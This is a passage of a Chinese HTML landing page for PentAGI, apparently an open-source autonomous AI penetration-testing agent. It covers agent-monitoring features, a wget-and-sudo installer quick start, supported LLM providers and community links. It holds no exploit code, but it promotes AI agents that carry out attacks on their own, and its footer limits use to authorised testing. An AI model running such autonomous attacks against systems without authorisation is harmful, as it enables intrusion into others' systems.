    <div class="feature-card">
      <div class="icon">👁️</div>
      <h3>执行监控（Beta）</h3>
      <p>自动检测重复工具调用（默认 5 次）、总调用次数（默认 10 次），评估智能体是否在朝任务目标前进。检测到异常时，顾问智能体自动介入给出替代策略。</p>
    </div>
    <div class="feature-card">
      <div class="icon">📋</div>
      <h3>智能任务规划（Beta）</h3>
      <p>规划器在智能体开始工作前生成 3-7 个具体的可执行步骤。结合 Enricher 智能体分析完整上下文，制定 informed 的行动计划。</p>
    </div>
    <div class="feature-card">
      <div class="icon">🚫</div>
      <h3>工具调用上限</h3>
      <p>硬性限制：普通智能体 100 次、受限智能体 20 次。接近上限时由 Reflector 引导智能体妥善结束任务。</p>
    </div>
    <div class="feature-card">
      <div class="icon">🔄</div>
      <h3>Reflector 自动纠正</h3>
      <p>当 LLM 连续 3 次无法生成工具调用时自动介入。分析失败原因，引导智能体正确使用工具。</p>
    </div>
    <div class="feature-card">
      <div class="icon">💡</div>
      <h3>开源模型优化建议</h3>
      <p>32B 以下模型建议同时开启执行监控 + 任务规划。实测 Qwen3.5-27B-FP8 搭配此功能后，结果质量提升 2 倍，但 token 消耗增加 2-3 倍。</p>
    </div>
    <div class="feature-card">
      <div class="icon">⚡</div>
      <h3>链式摘要</h3>
      <p>智能管理 LLM 上下文：选择性总结旧消息，保留最新对话完整。防止 token 超限的同时保持对话连贯性。</p>
    </div>
  </div>
</section>

<!-- Quick Start -->
<section id="quickstart" class="reveal">
  <div class="section-header">
    <div class="label">05 · 快速部署</div>
    <h2>几分钟搞定部署</h2>
    <p>系统要求：Docker、2 核 CPU、4GB 内存、20GB 磁盘空间。</p>
  </div>

  <div class="flow-steps" style="margin-bottom: 32px;">
    <div class="flow-step"><div class="step-num">1</div><div class="step-label">下载安装器</div><div class="step-desc">根据系统选择对应版本</div></div>
    <div class="flow-step"><div class="step-num">2</div><div class="step-label">配置 LLM</div><div class="step-desc">选择 AI 提供商并填 Key</div></div>
    <div class="flow-step"><div class="step-num">3</div><div class="step-label">一键部署</div><div class="step-desc">docker-compose 启动</div></div>
    <div class="flow-step"><div class="step-num">4</div><div class="step-label">开始渗透</div><div class="step-desc">交给 AI 自动执行测试</div></div>
  </div>

  <div class="quick-start-cmd"><span class="comment"># Linux amd64 快速安装</span>
mkdir -p pentagi && cd pentagi
wget -O installer.zip <span class="hl">https://pentagi.com/downloads/linux/amd64/installer-latest.zip</span>
unzip installer.zip
sudo ./installer

<span class="comment"># 安装器会自动完成：</span>
<span class="comment"># 1. 检查 Docker、网络、系统要求</span>
<span class="comment"># 2. 生成 .env 配置文件</span>
<span class="comment"># 3. 配置 LLM 提供商（OpenAI / Anthropic / Ollama 等）</span>
<span class="comment"># 4. 配置搜索引擎（DuckDuckGo / Tavily / Google 等）</span>
<span class="comment"># 5. 生成安全凭证，启动 docker-compose</span>

<span class="comment"># 也支持 Docker Compose 手动安装：</span>
curl -o .env <span class="hl">https://raw.githubusercontent.com/vxcontrol/pentagi/master/.env.example</span>
<span class="comment"># 编辑 .env 填写 API Key，然后：</span>
docker compose up -d</div>
</section>

<!-- LLM Providers -->
<section id="providers" class="reveal">
  <div class="section-header">
    <div class="label">06 · AI 提供商</div>
    <h2>支持 12 种 LLM 提供商</h2>
    <p>自由选择你偏好的 AI 引擎，也支持 OpenRouter 等聚合平台。</p>
  </div>

  <div class="provider-grid">
    <div class="provider-item"><span class="emoji">🟢</span> OpenAI</div>
    <div class="provider-item"><span class="emoji">🟣</span> Anthropic</div>
    <div class="provider-item"><span class="emoji">🔵</span> Google Gemini</div>
    <div class="provider-item"><span class="emoji">🟠</span> AWS Bedrock</div>
    <div class="provider-item"><span class="emoji">🔴</span> DeepSeek</div>
    <div class="provider-item"><span class="emoji">🟤</span> Ollama（本地）</div>
    <div class="provider-item"><span class="emoji">🟡</span> GLM（智谱）</div>
    <div class="provider-item"><span class="emoji">🔵</span> Kimi（月之暗面）</div>
    <div class="provider-item"><span class="emoji">🟢</span> Qwen（阿里云）</div>
    <div class="provider-item"><span class="emoji">🟣</span> 自定义</div>
    <div class="provider-item"><span class="emoji">🔌</span> OpenRouter</div>
    <div class="provider-item"><span class="emoji">🔌</span> DeepInfra</div>
  </div>
</section>

<!-- Community -->
<section id="community" class="reveal">
  <div class="section-header">
    <div class="label">07 · 加入社区</div>
    <h2>一起参与进来</h2>
    <p>连接安全研究者、AI 爱好者和白帽黑客 —— 交流、学习、共同进步。</p>
  </div>

  <div class="community-links">
    <a href="https://discord.gg/2xrMh7qX6m" target="_blank" class="community-link"><span style="font-size:20px">💬</span> Discord 社区</a>
    <a href="https://t.me/+Ka9i6CNwe71hMWQy" target="_blank" class="community-link"><span style="font-size:20px">✈️</span> Telegram 群组</a>
    <a href="https://github.com/vxcontrol/pentagi/issues" target="_blank" class="community-link"><span style="font-size:20px">🐛</span> 提 Issue</a>
    <a href="https://github.com/vxcontrol/pentagi/discussions" target="_blank" class="community-link"><span style="font-size:20px">💡</span> 参与讨论</a>
    <a href="https://trendshift.io/repositories/15161" target="_blank" class="community-link"><span style="font-size:20px">📈</span> Trendshift 排名</a>
  </div>
</section>

<!-- Footer -->
<footer>
  <p><a href="https://github.com/vxcontrol/pentagi" target="_blank">PentAGI</a> — 基于 MIT 开源协议发布 · 由 <a href="https://github.com/vxcontrol" target="_blank">vxcontrol</a> 团队用 ❤️ 打造</p>
  <p style="margin-top:8px; font-size:11px; color: var(--text-muted);">全自动 AI 智能体渗透测试系统 · 用于授权的安全评估与学习研究</p>
</footer>

<!-- Scripts -->
<script>
const observer = new IntersectionObserver((entries) => {
  entries.forEach(entry => {
    if (entry.isIntersecting) entry.target.classList.add('visible');
  });
}, { threshold: .1 });
document.querySelectorAll('.reveal').forEach(el => observer.observe(el));

const nav = document.getElementById('navbar');
window.addEventListener('scroll', () => nav.classList.toggle('scrolled', window.scrollY > 60));

document.querySelectorAll('a[href^="#"]').forEach(a => {
  a.addEventListener('click', e => {
    e.preventDefault();
    const target = document.querySelector(a.getAttribute('href'));
    if (target) target.scrollIntoView({ behavior: 'smooth', block: 'start' });
  });
});
</script>
</body>
</html>
</file>
